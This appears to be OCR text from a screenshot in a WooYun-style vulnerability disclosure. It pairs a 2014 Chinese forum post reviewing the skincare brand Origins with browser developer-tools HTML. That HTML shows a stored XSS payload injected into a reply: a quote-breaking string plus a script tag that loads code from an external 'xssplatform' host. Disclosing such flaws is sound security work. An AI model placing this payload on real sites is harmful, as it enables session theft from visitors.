 【护肤】品木宣言怎么样
2014-12-26 17:15:08
1 F
悠然
关注TA
发私信
品木宣言怎么样?品木宣言品牌、产品和评价怎么样?之前写的是关于品木宣言明星产品的文
章，这篇分享尚妆小编就来总体的介绍下品木宣言怎么样的问题哦。可能有些MM还不知道品木宣言的
另一个称呼哦，这里小编先说明下，那就是“悦木之源”啦，都很有韵味的名字。好了，那么品木宣言
怎么样呢?
品木宣言成分怎么样?从它的两个名字完全可以看出来，品木宣言肯定是“以木为本”咯，木，就
是植物，所以品木宣言崇尚的是花草树木的天然能量。品木宣言品牌怎么样?可能也有很多MM不
Elements Network Sources Timeline Profiles Resources Audits Console
<li class="post-block">…</li>
<li class="post-block">…</li>
<li class="post-block">
::before
<div class="post-block-fl">…</div>
<div class="post-block-hd">…</div>
<div class="post-block-bd mainreply-block-bd">
<div class="content j_Post">
::before
<div class="article j_ReplyContent">
"好'">"
<script src="http:///xssplatform/RqNt8t?1432726260"></script>
</div>
<div class="other">…</div>
::after
</div>
</div>
::after
www.wooyun.org